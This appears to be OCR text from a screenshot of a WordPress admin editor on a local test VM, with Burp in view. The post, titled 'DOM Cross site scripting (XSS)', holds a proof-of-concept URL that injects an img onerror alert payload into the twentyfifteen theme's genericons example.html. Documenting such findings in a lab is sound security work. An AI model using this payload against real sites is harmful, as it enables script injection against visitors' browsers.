 Edit Post ‹ Example Title — WordPre
wpdistillery.vm/wp-admin/post.php?post=18&action=edit
Burp
Example Title 4 0 New View Post Howdy, admin
Screen Options Help
WordPress 6.0.3 is available! Please update now.
Edit Post Add New
Post updated. View post
DOM Cross site scripting (XSS)
Permalink: http://wpdistillery.vm/?p=18 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more
close tags
http://example.com/wordpress/wp-content/themes/twentyfifteen
/genericons/example.html#<img/src/onerror=alert(123)>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Oct 26, 2022 @ 12:49
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video